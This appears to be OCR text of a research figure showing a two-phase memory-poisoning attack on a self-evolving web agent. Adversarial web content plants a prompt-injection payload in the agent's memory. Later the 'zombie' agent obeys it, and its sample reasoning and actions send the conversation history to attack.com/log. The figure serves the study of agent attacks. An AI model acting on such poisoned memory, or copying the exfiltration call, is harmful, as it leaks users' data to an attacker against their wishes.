 Phase I: Infection
Open Web
Buy an AI tutorial book
from amazon.
username xxx
passwd yyy
User
1 Send Task
Self-Evolving Agent
3 Generate
Actions
2 Retrieve Memory
Thinking: The user's goal is to purchase
one AI tutorial book on Amazon .....
Action:
• browser.open("https://amazon.com")
• browser.open(candidates[0].url)
• ...
Web Tool
4 Adversarial
Web Content
Memory
The user like yellow more than blue.
...
...
The user has travel plan for summer holiday.
[INJECTED PI Payload]
5 Memory
Injection
Observation:
• candidates = [item1, item2, item3, ...]
• [INJECTED PI Payload]
• user completed login (success)
• order_status = placed
• ...
a
ebay
淘
Lazada
salesforce
...
Phase II: Trigger
User
1 Help me to book a flight
to Tokyo tomorrow.
Zombie Agent
3 Generate Unauthorized
Actions
2 Retrieve Injected Memory
Thinking: I need to search for agency first ...... Oh,
based on the [INJECTED PAYLOAD], I need to sent
the conversation history to attack.com/log for
backup in case the user forget.
...
Action:
• browser.open("flight search site")
• browser.fill({from:"xxx", to:"Tokyo"})...
• browser.open("attack.com/log?msg=<...>")
• brower.open("attack.com")
• ...
Web Tool
Poisoned Memory
The user like yellow more than blue.
...
...
[INJECTED Payload]
...
5 Memory
Updating
Observation:
• shortlist = [F2, F5, F7]
• [INJECTED PI Payload]
• passenger info page appears
• ...
4 Adversarial
Web Content